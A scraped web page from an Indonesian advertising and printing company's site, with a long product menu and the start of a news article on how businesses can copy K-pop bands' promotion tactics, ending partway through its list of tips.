

--- FILE ---
content_type: text/html
request_url: http://uterogroup.com/news/cara-promosi-grup-band-k-pop-bisa-ditiru.app
body_size: 11516
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!--<meta name="viewport" content="width=device-width, maximum-scale=1.0, user-scalable=yes">-->
<meta name="google-site-verification" content="WR1vGmXxSCNOGgArIknFgMZhVWZiJTpjx2u1_LMuKLY" />
<meta name="Description" content="advertising malang,perusahaan advertising,utero advertising,printing,art,concept,malang" />
<meta name="Keywords" content="digital printing,printing,advertising malang,advertising,uteroadv,utero adv,advertising,malang,advertising malang,
alas kaki mobil,all-in 2,5jt,artwork,asbak,backwall portable,baliho,balon dancer,balon gate,balon tepuk,balon udara,baner acrilik,bilboard,bolpoin souvenir,boneka,boneka maskot,both pameran,brainding mobil avanza,branding,branding escalator,branding mobil,brosur full colour,buku menu,buku profil,company profile visual,cover buku,cover buku yasin,desain 2d,desain both 3d,desain brosur,desain company profile,desain exterior,desain film animasi,desain film video,desain icon sigor,desain interior,desain logo,desain poster,desain produk,desain promo coorporate utero,desain slide show,desain spanduk,desain stage,desain suka suka,design all item,dompet stnk,event desk,exit sign,folder billing,fotografi ,gambar manual,gantungan kunci karet,grafity / mural,gramfox,hanging banner,huruf timbul,iklan tabloid,iklan tvc,illustrasi,intra/branding,jasa pengurusan hki,jersey,kalender,kaos,karakter,kartu,kartu nama,kartu nama,kipas promosi,kop surat,korek gas,led running / moving,majalah,map,meja counter,mug ,neon box,neon box 1 sisi,neon box 2 sisi,neon box kreatif,nota,note book,packaging,packaging,papan nama,papan nama 1 sisi,papan nama 2 sisi,paper hot cup,payung,pobike,poster cetak,prin digital fronlite,print digital back lite,promo anti-corona,rombak distro,rombong,sablon plastik,signage,sosial media management ,spanduk,spanduk sablon,standing light box,stiker,stiker cetak,stiker mobil,stiker print out door,stiker rombong paket,stiker segel ,t baner,tas,tas kertas,tenda promosi,toilet sign acrilic/mika,umbul umbul,undangan,utero personal,videotron,wall print,website,x baner,x baner mini," />
<meta name="Author" content="Woola" />
<meta name="Robots" content="Index, Follow" />
<meta http-equiv="Content-Language" content="en-us" />
<link rel="stylesheet" type="text/css" href="https://uterogroup.com/site/views/style-slide.css" />
<link rel="stylesheet" type="text/css" href="https://uterogroup.com/site/views/style.css" />
<link rel="icon" type="image/x-icon" href="https://uterogroup.com/site/images/utero.ico" />
<!--<script type="text/javascript" src="https://uterogroup.com/site/js/jquery-1.3.1.js"></script>-->
<script type="text/javascript" src="https://code.jquery.com/jquery-1.3.1.min.js"></script>
<script type="text/javascript" src="https://uterogroup.com/site/js/jquery.innerfade.js"></script>
<script type="text/javascript" src="https://uterogroup.com/site/js/ajaxcombo.js"></script>
<script type="text/javascript" src="https://uterogroup.com/site/js/jquery-easing-1.3.pack.js"></script>
<script type="text/javascript" src="https://uterogroup.com/site/js/jquery-easing-compatibility.1.2.pack.js"></script>
<script type="text/javascript" src="https://uterogroup.com/site/js/coda-slider.1.1.1.pack.js"></script>
<script type="text/javascript" src="https://uterogroup.com/site/js/jslide.php"></script>
<script type="text/javascript" src="https://uterogroup.com/site/js/calculate.js"></script>
<script type="text/javascript" src="https://uterogroup.com/site/js/jquery.vticker.js"></script>
<script type="text/javascript" src="https://uterogroup.com/site/js/util.js"></script>
<script type="text/javascript" src="https://uterogroup.com/site/js/ajaxjquery.js"></script><title>News : CARA PROMOSI GRUP BAND K-POP BISA DITIRU | Utero Advertising</title>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-125639391-28"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-125639391-28');
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '252640178783361');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=252640178783361&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<link rel="stylesheet" type="text/css" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

</head>
<body>
    <div id="header">
        <div class="ketengah" style="height:100%;">&nbsp;</div>
    </div> 
    <div class="bar">
        <div id="menubar">
        	<ul>
            	<li><a href="https://uterogroup.com/"  title="Home" style="border-left:none;">HOME</a></li>
              <li><a href="https://uterogroup.com/produk.app"  title="Product">PRICE</a></li>
												<li><a href="https://uterogroup.com/p/about.app" >ABOUT</a></li>
												<li><a href="https://uterogroup.com/p/download-script-src.app" >DOWNLOAD</a></li>
				 
				      
              <!--<li><a href="https://wa.me/6281999900900?text=%F0%9F%94%B4%F0%9F%94%B4%F0%9F%94%B4%20%2ASalam%20Merah%2A%20%F0%9F%94%B4%F0%9F%94%B4%F0%9F%94%B4%0ASaya%20dapat%20informasi%20dari%20uterogroup.com%0AMau%20konsultasi%20dong%21%0ANama%20%3A%20%0AAlamat%20%3A%0ANo.%20Telp%20%3A%0AEmail%20%3A%0AKebutuhan%20%3A"  title="Product" target="_blank">PRICE</a></li>-->
                <li><a href="https://uterogroup.com/gallery.app"  title="Gallery" style="border-right:none;">GALLERY</a></li>
				        <li><a href="https://uterogroup.com/news.app" id="current" title="News">NEWS</a></li>
            	  <li><a href="https://uterogroup.com/testimonial.app"  title="Testimonial">TESTIMONIAL</a></li>
                <!--<li style="text-align:right; width:100%; padding:0px; margin:0px;">
                	<form method="post" action="./">
                		<input type="text" name="search" value="search" onfocus="this.value=''" style="margin-right:4px;"/>
                    </form>
                </li-->
            </ul>
        </div>
    </div>   
    <div id="body">
    	<div class="barnull" style="height:10px;">
            <ul id="newsnya" style="display:none;">					
            	                <li>September 29th, 2025 : <a href="https://uterogroup.com/news/promo-kalender-custom-utero-malang-dari-meja-kerja-brand-selalu-terpajang.app" title="Promo Kalender Custom Utero Malang � Dari Meja Kerja, Brand Selalu Terpajang!">Promo Kalender Custom Utero Malang � Dari Meja Kerja, Brand Selalu Terpajang!</a></li>
                                <li>September 29th, 2025 : <a href="https://uterogroup.com/news/-promo-kalender-custom-utero-malang-dari-meja-kerja-brand-selalu-terpajang-.app" title="? Promo Kalender Custom Utero Malang � Dari Meja Kerja, Brand Selalu Terpajang! ?">? Promo Kalender Custom Utero Malang � Dari Meja Kerja, Brand Selalu Terpajang! ?</a></li>
                                <li>September 29th, 2025 : <a href="https://uterogroup.com/news/promo-kalender-custom-utero-malang-dari-meja-kerja-brand-selalu-terpajang.app" title=" Promo Kalender Custom Utero Malang � Dari Meja Kerja, Brand Selalu Terpajang!"> Promo Kalender Custom Utero Malang � Dari Meja Kerja, Brand Selalu Terpajang!</a></li>
                                <li>August 22th, 2025 : <a href="https://uterogroup.com/news/komposer-dengan-miliaran-stream-bersama-wagub-jawa-timur-dan-sekjen-denas-kek-berbagi-inspirasi-ten.app" title="Komposer dengan Miliaran Stream bersama Wagub Jawa Timur, dan Sekjen Denas KEK Berbagi Inspirasi ten">Komposer Dengan Miliaran Stream Bersama Wagub Jawa Timur, Dan Sekjen Denas KEK Berbagi Inspirasi Ten</a></li>
                                <li>August 20th, 2025 : <a href="https://uterogroup.com/news/meski-dikecam-film-animasi-merah-putih-one-for-all-siapkan-sekuel-tiap-tahun.app" title="Meski Dikecam, Film Animasi Merah Putih: One for All Siapkan Sekuel Tiap Tahun">Meski Dikecam, Film Animasi Merah Putih: One For All Siapkan Sekuel Tiap Tahun</a></li>
                                <li>August 14th, 2025 : <a href="https://uterogroup.com/news/apakah-film-animasi-merah-putih-one-for-all-jadi-tayang-di-bioskop.app" title="Apakah Film Animasi Merah Putih One for all jadi tayang di bioskop??">Apakah Film Animasi Merah Putih One For All Jadi Tayang Di Bioskop??</a></li>
                                <li>August 2nd, 2025 : <a href="https://uterogroup.com/news/viral-bendera-one-piece-berkibar-di-hut-ri-ke-80-simbol-kebebasan-atau-tidak-pantas.app" title="Viral! Bendera One Piece Berkibar di HUT RI ke-80, Simbol Kebebasan atau Tidak Pantas?">Viral! Bendera One Piece Berkibar Di HUT RI Ke-80, Simbol Kebebasan Atau Tidak Pantas?</a></li>
                                <li>August 1st, 2025 : <a href="https://uterogroup.com/news/pemerintah-tetapkan-18-agustus-2025-hari-libur-nasional.app" title="Pemerintah Tetapkan 18 Agustus 2025 Hari Libur Nasional">Pemerintah Tetapkan 18 Agustus 2025 Hari Libur Nasional</a></li>
                                <li>July 21th, 2025 : <a href="https://uterogroup.com/news/youtube-perbarui-kebijakan-konten-ai-berkualitas-rendah-tidak-dapat-lagi-dimonetisasi.app" title="YouTube Perbarui Kebijakan: Konten AI Berkualitas Rendah Tidak Dapat Lagi Dimonetisasi">YouTube Perbarui Kebijakan: Konten AI Berkualitas Rendah Tidak Dapat Lagi Dimonetisasi</a></li>
                                <li>July 12th, 2025 : <a href="https://uterogroup.com/news/utero-malang-advertising-terbaik-di-kota-malang-.app" title="UTERO MALANG  [ ADVERTISING TERBAIK DI KOTA MALANG ]">UTERO MALANG  [ ADVERTISING TERBAIK DI KOTA MALANG ]</a></li>
                            </ul>            
        </div>
        <div class="ketengah">
			        	<div id="bodykiri">
            	<div class="label">Product Category</div>
                <div id="menuscrolling">
                    <ul class="menukiri">
                    				
                        <li><a href="https://uterogroup.com/cat/64/alas-kaki-mobil.app" title="category: alas kaki mobil">alas kaki mobil</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/156/all-in-2-5jt.app" title="category: ALL-IN 2,5JT">ALL-IN 2,5JT</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/107/artwork.app" title="category: artwork">artwork</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/73/asbak.app" title="category: asbak">asbak</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/127/backwall-portable.app" title="category: Backwall Portable">Backwall Portable</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/8/baliho.app" title="category: baliho">baliho</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/116/balon-dancer.app" title="category: balon dancer">balon dancer</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/105/balon-gate.app" title="category: balon gate">balon gate</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/13/balon-tepuk.app" title="category: balon tepuk">balon tepuk</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/59/balon-udara.app" title="category: balon udara">balon udara</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/57/baner-acrilik.app" title="category: baner acrilik">baner acrilik</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/96/bilboard.app" title="category: bilboard">bilboard</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/51/bolpoin-souvenir.app" title="category: bolpoin souvenir">bolpoin souvenir</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/29/boneka.app" title="category: boneka">boneka</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/42/boneka-maskot.app" title="category: boneka maskot">boneka maskot</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/14/both-pameran.app" title="category: both pameran">both pameran</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/109/brainding-mobil-avanza.app" title="category: brainding mobil avanza">brainding mobil avanza</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/75/branding.app" title="category: branding">branding</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/112/branding-escalator.app" title="category: branding escalator">branding escalator</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/126/branding-mobil.app" title="category: Branding Mobil">Branding Mobil</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/3/brosur-full-colour.app" title="category: brosur full colour">brosur full colour</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/159/buku-menu.app" title="category: Buku menu">Buku menu</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/120/buku-profil.app" title="category: buku profil">buku profil</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/83/company-profile-visual.app" title="category: company profile visual">company profile visual</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/125/cover-buku.app" title="category: Cover Buku">Cover Buku</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/67/cover-buku-yasin.app" title="category: cover buku yasin">cover buku yasin</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/117/desain-2d.app" title="category: desain 2d">desain 2d</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/86/desain-both-3d.app" title="category: desain both 3D">desain both 3D</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/78/desain-brosur.app" title="category: desain brosur">desain brosur</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/79/desain-company-profile.app" title="category: desain company profile">desain company profile</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/87/desain-exterior.app" title="category: desain exterior">desain exterior</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/91/desain-film-animasi.app" title="category: desain film animasi">desain film animasi</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/90/desain-film-video.app" title="category: desain film video">desain film video</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/76/desain-icon-sigor.app" title="category: desain icon sigor">desain icon sigor</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/80/desain-interior.app" title="category: desain interior">desain interior</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/77/desain-logo.app" title="category: desain logo">desain logo</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/85/desain-poster.app" title="category: desain poster">desain poster</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/81/desain-produk.app" title="category: desain produk">desain produk</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/93/desain-promo-coorporate-utero.app" title="category: desain promo coorporate utero">desain promo coorporate utero</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/89/desain-slide-show.app" title="category: desain slide show">desain slide show</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/92/desain-spanduk.app" title="category: desain spanduk">desain spanduk</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/124/desain-stage.app" title="category: Desain Stage">Desain Stage</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/88/desain-suka-suka.app" title="category: desain suka suka">desain suka suka</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/106/design-all-item.app" title="category: design all item">design all item</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/61/dompet-stnk.app" title="category: dompet stnk">dompet stnk</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/36/event-desk.app" title="category: event desk">event desk</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/56/exit-sign.app" title="category: exit sign">exit sign</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/66/folder-billing.app" title="category: folder billing">folder billing</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/94/fotografi.app" title="category: FOTOGRAFI ">FOTOGRAFI </a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/84/gambar-manual.app" title="category: gambar manual">gambar manual</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/26/gantungan-kunci-karet.app" title="category: gantungan kunci karet">gantungan kunci karet</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/40/grafity-mural.app" title="category: grafity / mural">grafity / mural</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/35/gramfox.app" title="category: gramfox">gramfox</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/119/hanging-banner.app" title="category: hanging banner">hanging banner</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/10/huruf-timbul.app" title="category: huruf timbul">huruf timbul</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/103/iklan-tabloid.app" title="category: iklan tabloid">iklan tabloid</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/82/iklan-tvc.app" title="category: iklan tvc">iklan tvc</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/110/illustrasi.app" title="category: illustrasi">illustrasi</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/153/intra-branding.app" title="category: INTRA/BRANDING">INTRA/BRANDING</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/163/jasa-pengurusan-hki.app" title="category: Jasa Pengurusan HKI">Jasa Pengurusan HKI</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/162/jersey.app" title="category: Jersey">Jersey</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/6/kalender.app" title="category: kalender">kalender</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/11/kaos.app" title="category: kaos">kaos</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/100/karakter.app" title="category: karakter">karakter</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/123/kartu.app" title="category: Kartu">Kartu</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/18/kartu-nama.app" title="category: kartu nama">kartu nama</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/74/kartu-nama.app" title="category: kartu nama">kartu nama</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/69/kipas-promosi.app" title="category: kipas promosi">kipas promosi</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/27/kop-surat.app" title="category: kop surat">kop surat</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/65/korek-gas.app" title="category: korek gas">korek gas</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/104/led-running-moving.app" title="category: led running / moving">led running / moving</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/16/majalah.app" title="category: majalah">majalah</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/23/map.app" title="category: map">map</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/39/meja-counter.app" title="category: meja counter">meja counter</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/17/mug.app" title="category: mug ">mug </a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/131/neon-box.app" title="category: Neon Box">Neon Box</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/2/neon-box-1-sisi.app" title="category: neon box 1 sisi">neon box 1 sisi</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/97/neon-box-2-sisi.app" title="category: neon box 2 sisi">neon box 2 sisi</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/58/neon-box-kreatif.app" title="category: neon box kreatif">neon box kreatif</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/12/nota.app" title="category: nota">nota</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/160/note-book.app" title="category: Note Book">Note Book</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/108/packaging.app" title="category: packaging">packaging</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/155/packaging.app" title="category: PACKAGING">PACKAGING</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/118/papan-nama.app" title="category: papan nama">papan nama</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/4/papan-nama-1-sisi.app" title="category: papan nama 1 sisi">papan nama 1 sisi</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/98/papan-nama-2-sisi.app" title="category: papan nama 2 sisi">papan nama 2 sisi</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/122/paper-hot-cup.app" title="category: paper hot cup">paper hot cup</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/62/payung.app" title="category: payung">payung</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/128/pobike.app" title="category: pobike">pobike</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/53/poster-cetak.app" title="category: poster cetak">poster cetak</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/5/prin-digital-fronlite.app" title="category: prin digital fronlite">prin digital fronlite</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/47/print-digital-back-lite.app" title="category: print digital back lite">print digital back lite</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/152/promo-anti-corona.app" title="category: PROMO ANTI-CORONA">PROMO ANTI-CORONA</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/34/rombak-distro.app" title="category: rombak distro">rombak distro</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/101/rombong.app" title="category: rombong">rombong</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/21/sablon-plastik.app" title="category: sablon plastik">sablon plastik</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/111/signage.app" title="category: signage">signage</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/151/sosial-media-management.app" title="category: sosial media management ">sosial media management </a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/113/spanduk.app" title="category: spanduk">spanduk</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/7/spanduk-sablon.app" title="category: spanduk sablon">spanduk sablon</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/95/standing-light-box.app" title="category: standing light box">standing light box</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/130/stiker.app" title="category: Stiker">Stiker</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/20/stiker-cetak.app" title="category: stiker cetak">stiker cetak</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/9/stiker-mobil.app" title="category: stiker mobil">stiker mobil</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/54/stiker-print-out-door.app" title="category: stiker print out door">stiker print out door</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/25/stiker-rombong-paket.app" title="category: stiker rombong paket">stiker rombong paket</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/50/stiker-segel.app" title="category: stiker segel ">stiker segel </a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/114/t-baner.app" title="category: t baner">t baner</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/161/tas.app" title="category: Tas">Tas</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/19/tas-kertas.app" title="category: tas kertas">tas kertas</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/60/tenda-promosi.app" title="category: tenda promosi">tenda promosi</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/55/toilet-sign-acrilic-mika.app" title="category: toilet sign acrilic/mika">toilet sign acrilic/mika</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/115/umbul-umbul.app" title="category: umbul umbul">umbul umbul</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/15/undangan.app" title="category: undangan">undangan</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/99/utero-personal.app" title="category: utero personal">utero personal</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/157/videotron.app" title="category: videotron">videotron</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/121/wall-print.app" title="category: Wall print">Wall print</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/135/website.app" title="category: Website">Website</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/28/x-baner.app" title="category: x baner">x baner</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/33/x-baner-mini.app" title="category: x baner mini">x baner mini</a></li>
                                        </ul>
                </div>
            </div>  
            <div id="bodytengah">
            	<div class="label">CARA PROMOSI GRUP BAND K-POP BISA DITIRU</div>
				<div class="isinews"><p><span style="text-align: justify;">Kpop menjadi genre musik paling terkenal hingga ke seluruh dunia. Genre musik yang berasal dari Korea Selatan ini menjadi trend baru dalam dunia musik terutama dalam industri boyband dan girlband. Genre musik dengan diiringi tarian modern mampu menarik perhatian netizen dengan begitu banyak penggemar di seluruh dunia.</span></p>
<div id="_mcePaste" style="position: absolute; left: -10000px; top: 0px; width: 1px; height: 1px; overflow: hidden; text-align: justify;">Kpop menjadi genre musik paling terkenal hingga ke seluruh dunia. Genre musik yang berasal dari Korea Selatan ini menjadi trend baru dalam dunia musik terutama dalam industri boyband dan girlband. Genre musik dengan diiringi tarian modern mampu menarik perhatian netizen dengan begitu banyak penggemar di seluruh dunia.</div>
<div id="_mcePaste" style="position: absolute; left: -10000px; top: 0px; width: 1px; height: 1px; overflow: hidden; text-align: justify;">Banyak hal yang bisa dicontoh dari fenomena K-Pop ini. Salah satunya adalah cara promosi dari Grup Bandnya. Mulai dari menyiapkan hingga cara mereka mempromosikan Grup Bandnya. Bahkan cara mereka memaintance fans hingga bisa menjadi community base yang menguntungkan dari segi bisnis.</div>
<div id="_mcePaste" style="position: absolute; left: -10000px; top: 0px; width: 1px; height: 1px; overflow: hidden; text-align: justify;">Berikut cara mereka dalam hal promosi yang bisa diterapkan ke bisnis anda.</div>
<div id="_mcePaste" style="position: absolute; left: -10000px; top: 0px; width: 1px; height: 1px; overflow: hidden; text-align: justify;">Produk yang Bagus</div>
<div id="_mcePaste" style="position: absolute; left: -10000px; top: 0px; width: 1px; height: 1px; overflow: hidden; text-align: justify;">Agency menyiapkan Idol yang akan dipromosikan dengan sangat sempurna, mereka akan mentraine mereka sebelum debut. Alhasil ketika debut, Idol akan tampil sempurna ditambah dengan alunan musik dan seni visual&nbsp; yang sesuai dengan apa yang diharapkan audiens.</div>
<div id="_mcePaste" style="position: absolute; left: -10000px; top: 0px; width: 1px; height: 1px; overflow: hidden; text-align: justify;">Sama halnya dengan bisnis, sebelum anda memikirkan bagaimana cara memasarkannya. Akan lebih baik Anda memikirkan bagaimana produk anda adalah produk yang terbaik.&nbsp;</div>
<div id="_mcePaste" style="position: absolute; left: -10000px; top: 0px; width: 1px; height: 1px; overflow: hidden; text-align: justify;">Persiapan Materi Promosi yang Matang</div>
<div id="_mcePaste" style="position: absolute; left: -10000px; top: 0px; width: 1px; height: 1px; overflow: hidden; text-align: justify;">Persiapan promosi mulai dari A sampai Z perlu dipersiapkan dengan terperinci , matang dan relevan. Sebagai contoh Boyband asal Korea Selatan BTS, ketika mau merilis album baru, mereka menjadikan bulan rilis menjadi &ldquo;Musim Comeback&rdquo; al hasil ketika musim tersebut mereka membuat materi promosi yang relevan dengan tema besarnya.</div>
<div id="_mcePaste" style="position: absolute; left: -10000px; top: 0px; width: 1px; height: 1px; overflow: hidden; text-align: justify;">Hal ini bisa juga diterapkan pada bisnis anda. Dalam membuat materi promosi anda harus membuat tema besar dalam hal promosi agar memudahkan anda dalam membuat konten promosi dan audiens anda tidak kebingungan.</div>
<div id="_mcePaste" style="position: absolute; left: -10000px; top: 0px; width: 1px; height: 1px; overflow: hidden; text-align: justify;">Kolaborasi&nbsp;</div>
